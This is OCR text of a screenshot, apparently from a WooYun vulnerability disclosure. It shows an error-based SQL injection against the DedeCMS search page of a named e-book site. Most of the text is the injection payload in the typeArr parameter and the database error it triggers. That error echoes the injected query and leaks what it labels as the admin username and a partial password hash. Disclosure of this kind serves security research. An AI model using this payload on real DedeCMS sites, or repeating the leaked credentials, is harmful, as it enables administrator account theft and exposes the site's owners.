 as的搜索结果 - 07073 频道 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
as的搜索结果 - 07073电子书下载频道
07073.com//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+cou
Google
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|txt07073|4c647 f8311' for key 'group_key'
管理员用户名和密码
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd)
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,'
',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
欢迎光临txt07073电子书频道！！
网页游戏 | 论坛 | 电视游戏 | 单机游戏 | 魔兽地图 | 在线漫画 | 小游
电子书频道
TXT.07073.COM
搜索
频道首页 玄幻奇幻 现代都市 武侠仙侠 游戏竞技 科幻灵异 军事历史 都市言情 青春校园 名著杂志 耽美同人
www.wooyun.org